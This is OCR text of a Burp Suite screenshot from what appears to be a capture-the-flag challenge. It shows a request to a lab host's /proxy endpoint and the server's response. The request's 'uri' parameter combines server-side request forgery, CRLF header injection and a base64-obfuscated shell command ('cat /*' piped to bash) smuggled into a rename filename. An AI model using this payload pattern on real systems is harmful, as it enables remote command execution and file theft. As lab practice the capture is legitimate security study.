 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28430 ?
Request
Raw Params Headers Hex
GET /proxy HTTP/1.1
Host: node4.anna.nssctf.cn:28430
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
dnt: 1
sec-gpc: 1
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 262
uri=/admin%252frename%3Foldname%3D27dd1cf0-679e-410e-a0fb-5b5864261b60.crt%2
6newname%3D%60echo%2520Y2F0IC8qIA%3D%3D%7Cbase64%2520--decode%7Cba
sh%3Eflag.txt%60.crt%20HTTP/1.1%0D%0AHost%3A%20admin%0D%0AContent-Leng
th%3A%20136%0D%0AConnection%3A%20close%0D%0A%0D%0A
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.10.1
Date: Wed, 12 Apr 2023 13:14:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 189
Connection: close
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Wed, 12 Apr 2023 13:14:08 GMT
Content-Length: 53
Connection: close
`echo Y2F0IC8qIA==|base64 --decode|bash>flag.txt`.crt
? < + > Type a search term 0 matches
Done 363 bytes | 63 millis